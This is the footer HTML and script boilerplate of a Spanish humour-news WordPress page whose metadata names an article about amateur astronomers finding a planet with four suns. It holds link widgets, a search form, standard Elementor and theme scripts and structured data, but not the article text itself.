		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Astr\u00f3nomos aficionados descubren un planeta con cuatro soles","url":"https:\/\/www.noticiasabsurdas.com\/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas444.jpg","width":490,"height":275},"datePublished":"2012-10-17T00:55:24+02:00","dateModified":"2012-10-17T00:55:24+02:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticias-absurdas-ciencia-tecnologia\/","name":"Ciencia y Tecnolog\u00eda"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles\/","name":"Astr\u00f3nomos aficionados descubren un planeta con cuatro soles"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1769682693' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1769682557' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8286e59a9a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4047,"title":"Astr%C3%B3nomos%20aficionados%20descubren%20un%20planeta%20con%20cuatro%20soles%20-%20Noticias%20absurdas","excerpt":"","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas444.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"40e11d5a30","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>